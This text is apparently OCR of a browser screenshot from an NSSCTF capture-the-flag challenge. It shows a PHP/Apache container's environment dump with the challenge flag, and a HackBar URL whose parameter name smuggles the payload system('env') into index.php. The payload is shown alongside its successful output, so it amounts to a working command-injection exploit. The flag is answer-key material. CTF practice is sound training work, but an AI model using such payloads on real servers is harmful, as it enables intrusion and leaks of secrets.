 Google Chrome 不是您的默认浏览器 设为默认
PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi APACHE_CONFDIR=/etc/apache2 HOSTNAME=ebbef808f7914f12 PHP_INI_DIR=/usr/local/etc/php SHLVL=0 PHP_EXTRA_BUILD_DEPS=apache2-dev
PHP_LDFLAGS=-Wl,-O1 -pie APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.2.34
APACHE_PID_FILE=/var/run/apache2/apache2.pid GPG_KEYS=1729F83938DA44E27BA0F4D3DBDB397470D12172 B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F PHP_ASC_URL=https://www.php.net/distributions/php-
7.2.34.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_URL=https://www.php.net/distributions/php-7.2.34.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2
PWD=/var/www/html PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c PHP_SHA256=409e11bc6a2c18707dfc44bc61c820ddfd81e17481470f3405ee7822d8379903
APACHE_ENVVARS=/etc/apache2/envvars FLAG=NSSCTF{61c40417-c85a-4942-9ea4-372a0816557c}
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node7.anna.nssctf.cn:21005/index.php?file=1&N[S.S=system('env');
Use POST method MODIFY HEADER